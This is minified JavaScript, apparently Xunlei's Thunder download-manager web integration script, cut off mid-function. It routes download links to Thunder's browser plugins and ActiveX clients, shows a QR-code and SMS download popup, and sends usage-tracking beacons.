i=n(3).downloadWithXlwfp,r=n(3).iPhoneDownload,o=n(3).getXlVersion,a=n(15),E=n(16),s=n(1).mustBeSelectedThunder,C=(n(1).schemeUrl,n(1).selectThunderType),B=n(1).thunderHrefAttr,D=n(8),u=n(0),l=(n(0).compileOpts,n(0).getDocBodyObj),A=n(0).getUserBrowser,c=n(0).getUserOSType,F=n(0).gteWin7,d=n(0).incaseBodyNull,h=(n(0).loadCss,n(0).removeFdiv),p=n(0).wtdChangFolder,f=n(6).decode64,m=n(4).Dialog,v=(n(7),n(10)),g=n(5),_=n(0).versionCompare;j_xunlei_q(document).ready(function(){g.reportSend("page_show")});var y=!1,b=0,w="thunder_union_stat_xx_ss",x="IE"==A(),k=function(e){return void 0===e};function j(){return j.seed=(9301*j.seed+49297)%233280,j.seed/233280}function T(e,t,n){window.document.cookie=e+"="+escape(t)+(null==n?"":"; expires="+n.toGMTString())}function I(e){var t=e+"=";if(window.document.cookie.length>0){var n=window.document.cookie.indexOf(t);if(-1!=n){n+=t.length;var i=window.document.cookie.indexOf(";",n);return-1==i&&(i=window.document.cookie.length),unescape(window.document.cookie.substring(n,i))}}return null}function S(e){return e=(e=(e=(e=(e=(e=e.replace(/&lt/g,"<")).replace(/&gt/g,">")).replace(/&amp/g,"&")).replace(/&quot/g,'"')).replace(/&apos/g,"'")).replace(/<br>/g,"\n")}function N(e,t,n,i,o,s,B){var D=A(),u=c();if(b=0,"iPhone"==u||"iPad"==u||"iPod"==u)r(e);else if("MacBrowser"==D)E.productMacShow(e,i,!1,e);else if("Android"==D)a.productAndroidShow(e,i);else{X(),V(1,i),i=i||"","07"==s&&(i="g"+i),"",y=!0,ne.infoType=10,ne.pId=i||"";try{B="coWebThunder"==C?3:"coThunder5"==C?4:5}catch(e){B&&!isNaN(B)&&(B=Number(B))}if(3!=B&&4!=B||(ne.thunderType=B),"boolean"!=typeof o&&2!=(o=isNaN(o)?void 0:Number(o))&&10!=o&&(o=void 0),1!=o&&10!=o||null==o?0!=o&&2!=o||null==o||(ne.isOpenNew=!1):ne.isOpenNew=!0,x)return v.load_pc_xunlei_success(e),ne.download(e,n,"","");re(e,i)}return!1}j.today=new Date,j.seed=j.today.getTime();var O=function(e,t){var n=A();"Firefox"==n||"Chrome"==n||"SB360"==n?re(e,t):"unknown"==n?alert(unescape("\u62b1\u6b49\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8fc5\u96f7\u4e13\u7528\u94fe\u4e0b\u8f7d\uff0c\u8bf7\u66f4\u6362\u522b\u7684\u6d4f\u89c8\u5668\u5982IE9\u518d\u8bd5")):N(e,0,location.href,t,!1,"")};function P(e,t,n,s){1;var C="",D=A(),l=c();""==C&&(null!=(C=e.getAttribute(B))&&""!=C||(C=e.getAttribute("thunderHref")));location.href;var d=e.getAttribute("thunderPid");e.getAttribute("thunderType"),e.getAttribute("CompanyName");window.G_thunder_pid=d;l=c();if(m.init(d),"iPhone"==l||"iPad"==l||"iPod"==l){var h=e.href;r(C,h,h)}else if("MacBrowser"==D)E.productMacShow(C,d,!1,C);else if("Android"==D)a.productAndroidShow(C,d);else{if(!F())return O(C,d),!1;u.getIEVersion();o(d,function(e){e&&_(e,"9.0.0.0")>=0?(v.load_pc_xunlei_success(C),i({thunderPid:d,url:C},function(){O(C,d)})):(delete m.thunderInstallPack,m.copyText(C),m.fn=oe(C).split("?")[0].split("/").pop(),m.popup("not_install_on_win",C,!1,!1))})}return!1}var M,R="#ba2020",L="#5bb956",G="",U=navigator.appVersion.indexOf("MSIE 6")>-1;function Y(e,t,n,i,r){var o=function(){var e;try{if(navigator.userAgent.indexOf("MSIE")>0)e=new ActiveXObject("ThunderAgent.Agent.1");else{if(!navigator.mimeTypes["application/x-thunder-XBrowserAgent"])return"";var t=document.createElement("object");t.setAttribute("id","pluginobj"),t.setAttribute("type","application/x-thunder-XBrowserAgent"),t.setAttribute("name","Plugin FAILED to load"),d(),document.body.appendChild(t),e=t}return e.GetInfo("PeerID")}catch(e){return""}}(),a='{"f":"'+t+'","b":"webpage"';""!=o&&(a+=',"p":"'+o+'"');var E={fileurl:e,z:a+="}",pageurl:n},s=!1,C=j_xunlei_q.ajax({url:"http://u.155.com/download/create?",data:E,dataType:"jsonp",timeout:1e4,success:function(r){if("-1"==s)return!1;s=!0,i(r,e,t,n),0==r.status&&function(e){j_xunlei_q.ajax({url:"http://status.u.155.com/download/query",data:{checkcode:e.checkcode},dataType:"jsonp",timeout:6e4,success:function(e){if(0==e.status){var t=10;j_xunlei_q(".thunder_m_tip .thunder_m_foot").fadeIn("normal"),j_xunlei_q(".thunder_m_tip .thunder_m_already span").html("\u8fc5\u96f7\u5df2\u5efa\u7acb\u4efb\u52a1\uff0c\u4e0b\u8f7d\u9875\u5728"+t+"\u79d2\u540e\u5173\u95ed"),j_xunlei_q(".thunder_m_tip .thunder_m_already").fadeIn("normal"),t--,M=setInterval(function(){if(t<=0)return M=clearInterval(M),q(),J(9),!1;j_xunlei_q(".thunder_m_tip .thunder_m_already span").html("\u8fc5\u96f7\u5df2\u5efa\u7acb\u4efb\u52a1\uff0c\u4e0b\u8f7d\u9875\u5728"+t+"\u79d2\u540e\u5173\u95ed"),t--},1e3),J(4)}},error:function(){}})}(r)},error:function(i,o,a){r(e,t,n)}});setTimeout(function(){if(!s){s=-1;try{C.abort(),r(e,t,n)}catch(i){r(e,t,n)}}},1e4)}function Q(e,t,n,i){if(0==e.status){var r=new Image,o=e.url;r.src="http://u.155.com/qr?data="+encodeURIComponent(o),r.onload=function(){j_xunlei_q("#thunder_rpcode_img").attr("src",r.src),j_xunlei_q("#thunder_rpcode_loading").hide(),j_xunlei_q("#thunder_rpcode_img").parent().show()},r.onerror=function(){H(t,n,i)},j_xunlei_q("#thunder_m_short_url").val(e.url),j_xunlei_q("#thunder_m_client_checkcode").val(e.checkcode)}else H(t,n,i)}function W(e,t,n){H(e,t,n)}function H(e,t,n){j_xunlei_q("#thunder_load_code_fail").show(),j_xunlei_q("#thunder_rpcode_loading").hide(),j_xunlei_q("#thunder_rpcode_img").parent().hide(),j_xunlei_q("#thunder_reload_rpcode_img").unbind("click").click(function(){j_xunlei_q("#thunder_load_code_fail").hide(),j_xunlei_q("#thunder_rpcode_loading").show(),Y(e,t,n,Q,W)})}function Z(e,t){var n=e;j_xunlei_q.ajax({url:"http://url.xunlei.com/sendsms?",data:{short_url:n,phone:j_xunlei_q("#thunder_m_phone").val(),verify_code:j_xunlei_q("#thunder_m_valid").val()},dataType:"jsonp",timeout:1e4,success:function(e){try{0==e.status?(j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",L).html("\u77ed\u4fe1\u5df2\u53d1\u9001\uff0c\u53ef\u80fd\u67093-5\u5206\u949f\u5ef6\u8fdf").show(),j_xunlei_q("#thunder_m_phone").removeClass("thunder_m_on1").val("\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"),J(5)):(j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html(e.msg).show()),G=setTimeout(function(){j_xunlei_q(".thunder_m_tip #thunder_m_note").hide()},5e3)}catch(e){j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html("\u670d\u52a1\u5668\u9519\u8bef").show()}z()},error:function(){j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color",R).html("\u8bf7\u6c42\u8d85\u65f6\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5").show(),z()}})}function q(){M=clearInterval(M),document.getElementById("thunder_m_fdiv")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("thunder_m_fdiv").removeNode(!0):document.getElementById("thunder_m_fdiv").parentNode.removeChild(document.getElementById("thunder_m_fdiv"))),document.getElementById("thunder_m_opac")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("thunder_m_opac").removeNode(!0):document.getElementById("thunder_m_opac").parentNode.removeChild(document.getElementById("thunder_m_opac")))}function z(){j_xunlei_q(".thunder_m_tip #thunder_m_valid").val("\u8f93\u5165\u9a8c\u8bc1\u7801"),j_xunlei_q(".thunder_m_tip .thunder_m_valid").show(),j_xunlei_q("#thunder_m_valid").removeClass("thunder_m_on1");var e=new Date;j_xunlei_q("#thunder_m_check_code").attr("src","http://verify2.xunlei.com/image?r="+e.getTime())}function J(e){try{var t="http://stat.download.xunlei.com:8080/?aid=1008&id="+e+"&click=1&_t="+(new Date).getTime();(new Image).src=t}catch(e){}}function V(e,t){!function(e,t,n){try{var i="http://stat.download.xunlei.com:8080/?aid="+e+"&id="+t+"&f="+n+"&peerid="+I(w)+"&click=1&_t="+(new Date).getTime();(new Image).src=i}catch(e){}}(1030,e,t)}function X(){var e,t=I(w);if(null==t){t="td_pid_"+((e=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)})()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e());var n=new Date;n.setTime(n.getTime()+864e10),T(w,t,n)}}function K(e){e.href="JavaScript:;"}var $=function(){return function(){this.initialize.apply(this,arguments)}},ee=function(e,t){var n=function(){var e=arguments.callee.target,t=arguments.callee.func;return t.apply(e,arguments)};return n.target=e,n.func=t,n},te=[];te.WebThunderSetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),te.Thunder5SetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),te.Thunder9SetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F79%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),te.AllSetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),te.MethodUnSupported=unescape("%u4E0D%u652F%u6301%u6B64%u65B9%u6CD5%uFF0C%u8BF7%u5B89%u88C5%u6700%u65B0%u7684%u8FC5%u96F7%u5BA2%u6237%u7AEF"),te.FFDenied=unescape("%u6B64%u64CD%u4F5C%u88AB%u6D4F%u89C8%u5668%u62D2%u7EDD%uFF01%0A%u8BF7%u5728%u6D4F%u89C8%u5668%u5730%u5740%u680F%u8F93%u5165%u201Cabout%3Aconfig%u201D%u5E76%u56DE%u8F66%0A%u7136%u540E%u5C06%5Bsigned.applets.codebase_principal_support%5D%u8BBE%u7F6E%u4E3A%27true%27"),te.MiniThunderSetUpInfo=unescape("");var ne={isIE:x,isOpenNew:null,infoType:0,thunderType:0,mustUseSelected:null,pId:"",judgeThunder:function(e){return 1==[][e=e||this.pId]&&3},getInstance:function(e){if(null==this.isOpenNew)try{this.isOpenNew=!0}catch(e){}if(null==this.mustUseSelected)try{this.mustUseSelected=s}catch(e){this.mustUseSelected=!1}if(this.judgeThunder())this.thunderType=this.judgeThunder(),this.mustUseSelected=!0;else if(!this.thunderType)try{switch(C){case"coThunder5":this.thunderType=4;break;case"coMiniThunder":this.thunderType=5;break;case"coWebThunder":default:this.thunderType=3}}catch(e){this.thunderType=3,this.mustUseSelected=!1}if(!this.isIE){var t=ne.ffThunder.getInstance();if(t){var n=t.getClientType();if(0==n)return null;this.mustUseSelected&&(4==this.thunderType&&2==n||3==this.thunderType&&1==n)&&(t=null)}return t}if(4==this.thunderType)var i=[ne.XBrowserThunder,ne.Thunder5,ne.MiniThunder];else if(3==this.thunderType)i=[ne.XBrowserThunder,ne.Thunder5,ne.MiniThunder];else i=[ne.XBrowserThunder,ne.Thunder5,ne.MiniThunder];if(void 0===C)i=[ne.XBrowserThunder,ne.Thunder5,ne.MiniThunder];if(1==s)i=[ne.XBrowserThunder,ne.Thunder5,ne.MiniThunder];for(var r=0;r<i.length;r++){var o=i[r].getInstance();if(1==b)return o=i[0].getInstance();if(null!=o)return o}return null},companySetup:function(e,t){try{var n="http://analytics.xunlei.com/PV?peerid="+(t=t||this.pId)+"&uri="+e+"&src="+document.location.href+"&screensize="+window.screen.width+"*"+window.screen.height;new Image(1,1).src=n}catch(e){}},setParameter:function(e,t,n,i){e=e||this.pId;for(var r,o=["thunder_cid","thunder_down_url","thunder_down_pageurl","thunder_stat_pageurl"],a=0;a<o.length;a++)k(r=j_xunlei_q(o[a]))&&((r=document.createElement("input")).type="hidden",r.id=o[a],d(),document.body.appendChild(r)),r.value=arguments[a]},download:function(e,t,n,i,r){var o;if(o=this.getInstance(),this.pId=this.pId?this.pId:r||"",r=r||this.pId,o)if(this.isIE)o.download(r,e,t,n,i);else switch(this.thunderType){case 4:o.download(r,e,t,n,i,1);break;case 3:default:o.download(r,e,t,n,i,2)}else(this.isIE||0!=o)&&(1!=b&&V(2,r),this.showSetUpInfo(r,e));return!1},openWindow:function(e,t){if(this.isOpenNew)top.location.href=1==b?"http://hezuo.down.xunlei.com/xunlei_hezuo_3/thunder(26597).exe":e;else{var n=t||e;m.popup("generalize",n)}},showSetUpInfo:function(e,t){var n;e=e||this.pId,n=this.isOpenNew?(e.substr(0,1),"http://cop.my.xunlei.com/setup/index.html?pid="+e):(this.isIE,this.mustUseSelected?(this.thunderType,p(e)):p(e)),m.init(e),this.openWindow(n,t)}};function ie(e,t){try{var n="http://pv.xmp.stat.xunlei.com/UPV?gs=uniondown&style="+e+"&movie="+encodeURIComponent(t)+"&t="+new Date;(new Image).src=n}catch(e){}"pt"==e&&setTimeout(h,1e3),"gb"==e&&h()}function re(e,t){X(),V(1,t);var n=function(){m.init(t);o(t,function(n){n?(v.load_pc_xunlei_success(e),i({thunderPid:t,url:e})):m.popup("generalize",e)})};if("Safari"!=A()){var r=navigator.mimeTypes["application/np_xunlei_plugin"],a=document.createElement("embed");a.style.visibility="hidden",a.type="application/np_xunlei_plugin",a.width=0,a.height=0,d(),document.body.appendChild(a),r&&a.DownLoadByThunderPlugin?(v.load_pc_xunlei_success(e),a.DownLoadByThunderPlugin(e)):(V(2,t),n())}else V(2,t),n()}function oe(e){try{if("thunder://"!=e.substr(0,10))return e;var t="";return t=void 0===f&&"undefined"!=typeof base64decode?base64decode(e.substr(10)):f(e.substr(10)),decodeURI(t.substr(2,t.length-4))}catch(e){return""}}ne.WebThunder=$(),ne.WebThunder.getInstance=function(){if(k(this._thunder))try{this._thunder=new ne.WebThunder}catch(e){this._thunder=null}return this._thunder},ne.WebThunder.prototype={initialize:function(){try{this.__thunder=this.getThunder()}catch(e){throw e}},getThunder:function(){try{return new ActiveXObject("ThunderServer.webThunder.1")}catch(e){throw e}},getVersion:function(){return parseInt(this.__thunder.GetVersion().split(".")[3])},download:function(e,t,n,i,r){return-1!=t.indexOf("mms://")||-1!=t.indexOf("rtsp://")||(this.__thunder.CallAddTask2(S(t),S(r),S(n),1,"",S(i),document.cookie),!1)}},ne.Thunder5=$(),ne.Thunder5.getInstance=function(){if(k(this._thunder)||null==this._thunder)try{this._thunder=new ne.Thunder5}catch(e){this._thunder=null}return this._thunder},ne.Thunder5.prototype={initialize:function(){try{if(this.__thunder=new ActiveXObject("ThunderAgent.Agent.1"),null!=I("SexMovie"))return;t="9free",n=new Date,(i=new Date).setTime(n.getTime()+864e5),T("SexMovie",t,i);var e=this.__thunder.GetInfo("ThunderVerion");""!=e&&null!=e&&(e=e.split("."))[0]>5&&e[1]>=0&&e[2]>=0&&e[3]>=0?e[0]<=7&&e[1]<9&&"0"!=confirm(unescape("%u60A8%u73B0%u5728%u4F7F%u7528%u7684%u8FC5%u96F7%u7248%u672C%u8F83%u4F4E%uFF0C%u5F3A%u70C8%u5EFA%u8BAE%u60A8%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u66F4%u6025%u901F%u7684%u4E0B%u8F7D%u670D%u52A1%uFF01%u5347%u7EA7%u540E%uFF0C%u8BF7%u5237%u65B0%u6B64%u9875%u9762%u518D%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%u3002"))&&(b=1,top.location.href=url):"0"!=confirm(unescape("%u60A8%u73B0%u5728%u4F7F%u7528%u7684%u8FC5%u96F7%u7248%u672C%u8F83%u4F4E%uFF0C%u5F3A%u70C8%u5EFA%u8BAE%u60A8%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u66F4%u6025%u901F%u7684%u4E0B%u8F7D%u670D%u52A1%uFF01%u5347%u7EA7%u540E%uFF0C%u8BF7%u5237%u65B0%u6B64%u9875%u9762%u518D%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%u3002"))&&(b=1,top.location.href=url)}catch(e){throw e}var t,n,i},download:function(e,t,n,i,r){try{i=i||"",this.addTask("",t,n,i,r),this.commitTasks()}catch(e){m.init(D.pid),m.popup("generalize",t)}},addTask:function(e,t,n,i,r){for(var o=[ee(this,function(){this.__thunder.AddTask4(t,"","",i,n,-1,0,-1,document.cookie,e,r)}),ee(this,function(){this.__thunder.AddTask3(t,"","",i,n,-1,0,-1,document.cookie,e)}),ee(this,function(){this.__thunder.AddTask2(t,"","",i,n,-1,0,-1,document.cookie)}),ee(this,function(){this.__thunder.AddTask(t,"","",i,n,-1,0,-1)})],a=0;a<o.length;a++)try{return void o[a]()}catch(e){}throw te.MethodUnSupported},commitTasks:function(){for(var e=[ee(this,function(){this.__thunder.CommitTasks2(1)}),ee(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw te.MethodUnSupported}},ne.MiniThunder=$(),ne.MiniThunder.getInstance=function(){if(k(this._thunder)||null==this._thunder)try{this._thunder=new ne.MiniThunder}catch(e){this._thunder=null}return this._thunder},ne.MiniThunder.prototype={initialize:function(){try{this.__thunder=new ActiveXObject("ToolbarThunder.DownloadAgent.1")}catch(e){throw e}},download:function(e,t,n,i,r){try{i=i||"",this.addTask(t,n,i,e,document.cookie)}catch(e){alert(e.message)}},addTask:function(e,t,n,i,r){this.__thunder.AddTask(e,t,n,i,r)},commitTasks:function(){for(var e=[ee(this,function(){this.__thunder.CommitTasks2(1)}),ee(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw te.MethodUnSupported}},ne.XBrowserThunder=$(),ne.XBrowserThunder.getInstance=function(){if(k(this._thunder)||null==this._thunder)try{this._thunder=new ne.XBrowserThunder}catch(e){this._thunder=null}return this._thunder},ne.XBrowserThunder.prototype={initialize:function(){try{this.__thunder=new ActiveXObject("XBrowserAgent.Agent.1")}catch(e){throw e}},download:function(e,t,n,i,r){try{i=i||"",this.addTask(t,n,i,e,document.cookie)}catch(e){alert(e.message)}},addTask:function(e,t,n,i,r){this.__thunder.OpenDownloadDlg(e,"http://www.155.com/?id=xb2",document.cookie)},commitTasks:function(){for(var e=[ee(this,function(){this.__thunder.CommitTasks2(1)}),ee(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw te.MethodUnSupported}},ne.ffThunder=$(),ne.ffThunder.getInstance=function(){if(k(this._thObj)||0==this._thObj||null==this._thObj)try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");try{this._thObj=new ne.ffThunder}catch(e){this._thObj=null}}catch(e){alert(te.FFDenied),this._thObj=0}return this._thObj},ne.ffThunder.prototype={initialize:function(){if(k(this.__thObj)){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){this.__thObj=""}try{this.__thObj=Components.classes["@xunlei.com/ThunderLoader;1"].createInstance(),this.__thObj=this.__thObj.QueryInterface(Components.interfaces.IThunderDownload)}catch(e){throw e}}return this.__thObj},getClientType:function(){return netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),k(this.__thObj)?0:this.__thObj.GetThunderClientInfo()},getVersion:function(e){if(netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),!k(this.__thObj)){var t=this.__thObj.getClientType();switch(e=e||t){case 2:case 3:return this.__thObj.GetClientBuildVersion(1);case 1:return this.__thObj.GetClientBuildVersion(2)}}return""},download:function(e,t,n,i,r,o){netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),o=o||2;var a=this.getClientType();3==a&&(a=o),1==a&&(e=""),i=i||"",r=r||"",this.__thObj.CallThunderClient(a,t,n,r,"",i,e,document.cookie)}},window.onload=function(){var e=A();if("Chrome"==e)document.addEventListener("ThunderChromeExtensionEvent",function(e){bIsNewChromeExtension=!0});else if("Firefox"==e){var t=j_xunlei_q('<img src="chrome://thunder/content/thunder.png" width="0" height="0" />');t.load(function(){bIsNewFirefoxExtension=!0}),j_xunlei_q("body").append(t)}},window.DownloadByThunder=re,window.OnDownloadClick_Company=function(e,t,n,i,r,o,a,E){return ne.companySetup(E,i),N(e,t,n,i,r,o,a),!1},window.OnDownloadClick=N,window.OnDownloadClick_Simple=function(e,t,n,i){var r=e.getAttribute("thunderPid");if(window.G_thunder_pid=r,e.getAttribute("thunderType"),e.getAttribute("thunderResTitle"),"Android"===A()&&e.setAttribute("href","javascript:;"),e.setAttribute("clickid","lianmeng_target"),e.setAttribute("blockid","lianmeng_mask"),e.getAttribute("thunderHref"))var o=e.getAttribute("thunderHref");else o=e.getAttribute(B);var a=o.split("?")[0].split("/").pop(),E=j_xunlei_q.inArray(a,["avi","rmvb","rm","divx","mpg","mpeg","wmv","mp4","mkv"])>-1?1:0;return g.reportSend("page_click",{click_url:o||e.getAttribute("href"),clickid:"lianmeng_target",is_video_file:E}),P(e,t,n,i),!1},window.OnDownloadClick_Mobile=function(e,t,n,i){1;var r="";""==r&&(r=e.getAttribute(B)),e.getAttribute("thunderResTitle"),location.href;var o=e.getAttribute("thunderPid");return e.getAttribute("thunderType"),e.getAttribute("CompanyName"),window.G_thunder_pid=o,function(e,t,n,i,r){var o=document.charset;navigator.userAgent.indexOf("Firefox")>=0&&(o=document.characterSet);null!=o&&""!=o||(o="gb2312");var a=encodeURIComponent(document.title);""!=a&&null!=a||(a=unescape("%u8FC5%u96F7"));var E=t;h();var s="";"backcompat"==document.compatMode.toLowerCase()&&navigator.appVersion.indexOf("MSIE")>-1&&(s="thunder_m_tip_ie5");var C='<iframe id="thunder_m_iframe"></iframe><div class="thunder_m_tip '+s+'"><h2><span>\u65b9\u5f0f\u9009\u62e9</span><a href="javascript:void(0);" clickid="close" id="union_download_close"class="thunder_m_close"title="\u5173\u95ed">\u5173\u95ed</a></h2><div class="thunder_m_content"><div class="thunder_m_left"><div><h3 class="thunder_m_h_tt">\u4e0b\u8f7d\u5230\u624b\u673a</h3><div id="thunder_rpcode_loading"class="thunder_m_load"><img src="http://pstatic.xunlei.com/js/v2/img/loading.gif"alt="loading"class="thunder_m_loading"/><p class="thunder_m_now">\u6b63\u5728\u52a0\u8f7d\u4e8c\u7ef4\u7801</p></div><p id="thunder_load_code_fail"class="thunder_m_fa">\u4e8c\u7ef4\u7801\u52a0\u8f7d\u5931\u8d25<br/><a href="javascript:void(0);"id="thunder_reload_rpcode_img"title="\u91cd\u65b0\u52a0\u8f7d">\u91cd\u65b0\u52a0\u8f7d</a></p><div class="thunder_m_t_w"><img id="thunder_rpcode_img"width="111"height="111"src=""alt="\u4f7f\u7528\u8fc5\u96f7\uff0c\u626b\u63cf\u4e8c\u7ef4\u7801\u4e0b\u8f7d"/><p>\u7528\u624b\u673a\u626b\u63cf\u4e8c\u7ef4\u7801<span>\u4f7f\u7528<a target="_blank"id="thunder_m_help_link"href="http://bbs.xunlei.com/forum.php?mod=viewthread&tid=20031&fromuid=5350"title="\u5e2e\u52a9">\u5e2e\u52a9</a></span></p></div></div></div><div class="thunder_m_right"><h3 class="thunder_m_h_tt">\u4e0b\u8f7d\u5230\u7535\u8111</h3><img src="http://pstatic.xunlei.com/js/v2/img/pic01.jpg"alt="\u8702\u9e1f"/><a href="javascript:void(0);"title="\u8fc5\u96f7\u4e0b\u8f7d"id="union_download_thunder">\u8fc5\u96f7\u4e0b\u8f7d</a></div></div><div class="thunder_m_foot"><div class="thunder_m_download"><h3 class="thunder_m_h_tt">\u901a\u8fc7\u624b\u673a\u77ed\u4fe1\u4e0b\u8f7d</h3><div class="thunder_m_form"><input type="text"tabindex="1"id="thunder_m_phone"class="thunder_m_s_text"value="\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"/><input type="submit"id="thunder_m_send_sms"title="\u53d1\u9001"value="\u53d1\u9001"class="thunder_m_s_bt"disabled/></div><div class="thunder_m_valid"><input type="text"id="thunder_m_valid"tabindex="2"class=""value="\u8f93\u5165\u9a8c\u8bc1\u7801"/><img src=""id="thunder_m_check_code"alt=""/><a href="javascript:void(0);"id="thunder_m_change_code"title="\u6362\u4e00\u5f20">\u6362\u4e00\u5f20</a></div><p id="thunder_m_note"></p></div><p class="thunder_m_already"><span></span>&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);"id="td_m_cancel_task_status">\u53d6\u6d88</a></p></div><input type="hidden"id="thunder_m_short_url"/><input type="hidden"id="thunder_m_client_checkcode"/></div>',B=document.createElement("div");B.setAttribute("id","thunder_m_fdiv");var D=e,u=document.createElement("div");if(u.setAttribute("id","thunder_m_opac"),u.className="thunder_m_opac",u.style.zIndex="999999",d(),document.body.appendChild(B),D){(function(){B.innerHTML=C,B.style.overflow="hidden",B.style.zIndex="1000000",e=e;var n=location.href;j_xunlei_q("#thunder_m_short_url").val(""),j_xunlei_q("#thunder_m_client_checkcode").val(""),j_xunlei_q("#union_download_thunder").unbind("click").click(function(){var e=A();return"Firefox"==e||"Chrome"==e||"SB360"==e?re(D,E):"unknown"==e?alert(unescape("\u62b1\u6b49\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8fc5\u96f7\u4e13\u7528\u94fe\u4e0b\u8f7d\uff0c\u8bf7\u66f4\u6362\u522b\u7684\u6d4f\u89c8\u5668\u5982IE9\u518d\u8bd5")):N(D,0,location.href,E,!1,""),q(),J(6),!1}),j_xunlei_q("#union_download_close").unbind("click").click(function(){return q(),!1}),j_xunlei_q("#thunder_m_gotoshoulei").unbind("click").click(function(){J(8)}),j_xunlei_q("#thunder_m_help_link").unbind("click").click(function(){J(20)}),j_xunlei_q("#td_m_cancel_task_status").unbind("click").click(function(){return M=clearInterval(M),j_xunlei_q(".thunder_m_tip .thunder_m_foot").hide(),j_xunlei_q(".thunder_m_tip .thunder_m_already").hide(),!1}),j_xunlei_q("#thunder_m_change_code,#thunder_m_check_code").unbind("click").click(function(){return 